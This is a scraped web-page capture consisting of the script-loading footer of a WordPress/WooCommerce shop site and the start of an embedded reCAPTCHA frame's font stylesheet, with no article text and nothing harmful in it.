<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/plugins/getyourguide-widget/dist/post.js?ver=1729303602" id="gyg_wp_plugin-post-js-js"></script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bitnget.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1729303564" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/www.bitnget.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.9.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-admin/js/iris.min.js" id="iris-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-admin/js/color-picker.min.js" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/progressbar.min.js" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.4.2/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https:\/\/www.bitnget.com\/wp-admin\/admin-ajax.php","addons_nonce":"bcd35940d7","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency_symbol":"\u00a3","woocommerce_currency":"GBP","woocommerce_currency_pos":"left_space","total_thousand_sep":",","decimal_sep":".","num_decimal":"2","priceSuffix":"","replace_image_path":".woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img.zoomImg,\n            .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child source,\n            .yith_magnifier_zoom img, .yith_magnifier_zoom_magnifier,\n            .owl-carousel .woocommerce-main-image,\n            .woocommerce-product-gallery__image .wp-post-image,\n            .dt-sc-product-image-gallery-container .wp-post-image","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price","hide_button_required":"no","messages":{"minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.min.js?ver=4.6.1" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Your list is empty, add products to the list to send a request<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"https:\/\/www.bitnget.com\/shop\/\">Return to Shop<\/a><\/p>","block_loader":"https:\/\/www.bitnget.com\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"yes","rqa_url":"https:\/\/www.bitnget.com\/thank-you-page\/","current_user_id":"","hide_price":"0","allow_out_of_stock":"","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1","isCheckout":"","showButtonOnCheckout":"","buttonOnCheckoutStyle":"button","buttonOnCheckoutLabel":"Request a Quote"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.20.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/themes/attorna/js/mmenu.js?ver=1.0.0" id="attorna-mmenu-js"></script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/themes/attorna/js/jquery.superfish.js?ver=1.0.0" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/themes/attorna/js/script-core.js?ver=1.0.0" id="attorna-script-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeP0pYaAAAAAPhsbOcrsbP2mtv8wYKfjxNgCabc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeP0pYaAAAAAPhsbOcrsbP2mtv8wYKfjxNgCabc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'184815701',post:'7324',tz:'0',srv:'www.bitnget.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "184815701", "7324" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.bitnget.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1702918220" id="akismet-frontend-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeP0pYaAAAAAPhsbOcrsbP2mtv8wYKfjxNgCabc&co=aHR0cHM6Ly93d3cuYml0bmdldC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pm0nz5c3849j
body_size: 48536
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
